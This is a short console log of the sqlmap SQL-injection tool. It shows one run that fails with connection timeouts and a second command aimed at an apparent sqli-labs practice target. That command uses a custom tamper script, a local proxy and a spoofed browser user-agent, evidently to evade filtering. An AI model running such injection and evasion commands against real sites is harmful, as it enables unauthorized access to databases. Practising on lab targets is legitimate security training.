 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all ap
plicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:26:08 /2020-09-30/
[20:26:08] [INFO] loading tamper module 'rdog'
[20:26:08] [INFO] testing connection to the target URL
[20:26:38] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request(s)
[20:26:38] [WARNING] if the problem persists please check that the provided target URL is reachable. In case that it is, you can try to rerun with swit
ch '--random-agent' and/or proxy switches ('--ignore-proxy', '--proxy',...)
[20:28:08] [CRITICAL] connection timed out to the target URL or proxy
[*] ending @ 20:28:08 /2020-09-30/
F:\Tools\sqlmapproject-sqlmap-aed137a>
F:\Tools\sqlmapproject-sqlmap-aed137a>python sqlmap.py -u "http://test.xiaodi8.com/sqlilabs/Less-2/?id=1" --proxy="http://127.0.0.1:8080" --tamper=rdog
.py --user-agent="Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/57.0.2987.98 Safari/537.36 LBBROWSER"